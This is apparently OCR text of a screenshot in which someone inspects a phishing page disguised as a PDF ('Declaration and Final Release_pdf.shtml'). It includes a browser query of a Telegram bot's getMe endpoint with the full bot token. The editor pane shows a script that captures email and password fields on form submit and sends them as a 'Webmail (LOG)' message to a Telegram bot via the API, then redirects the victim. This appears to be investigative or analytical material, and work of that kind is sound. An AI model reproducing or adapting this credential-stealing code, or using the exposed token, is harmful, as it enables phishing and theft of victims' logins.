 /home/user/Desktop/Declaration and Final Release_pdf.shtml
File Edit Options Search Help
Mozilla Firefox
Declaration and Final Release_pdf.shtml
URL Encode and Decode
api.telegram.org/bot618
omokhaiyebot - Google S
安坂星海 Azaka || VTuber
安坂星海 Azaka || VTuber
https://api.telegram.org/bot6189370499:AAGqBzTl_0CegEfaxJkvBwYXV1MbTa9JvxU/getMe
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
ok: true
result:
id: 6189370499
is_bot: true
first_name: "omokhaiye5394"
username: "omokhaiyebot"
can_join_groups: true
can_read_all_group_messages: false
supports_inline_queries: false
can_connect_to_business: false
has_main_web_app: false
181
182
183
184 const form = document.querySelector("#contac
185
186 form.addEventListener("submit", (e) => {
187 e.preventDefault();
188
189
190
191 var xtext1 = document.getElementById("ema
192 var xtext2 = document.getElementById("pas
193 var xtext3 = document.getElementById("gfg
194
195 var xmy_text = `Webmail (LOG):%0A<b>Emai
196 // Note! <br> == %0A <br>-Not work
197
198 var xtoken = "6189370499:AAGqBzTl_0CegEf
199 var xchat_id = "5050792428" // Chat ID |
200 var xurl = `https://api.telegram.org/bot
201
202 let xapi = new XMLHttpRequest();
203 xapi.open("GET", xurl, true);
204 xapi.send();
205
206 console.log("Message successfully sended
207
208
209
210 function sayHi() {
211 window.location.replace("https://o
212 }
213
214 setTimeout(sayHi, 3000);
215
216
217 })
218
219 // SUBSCRIBE MY YOUTUBE CHANNEL: https://you
gfg
Encoding: UTF-8 Syntax: html Lines: 230 Sel. Chars: 0 Words:
1 2 Mozilla Firefox /home/user/Deskto... C N S US 20:18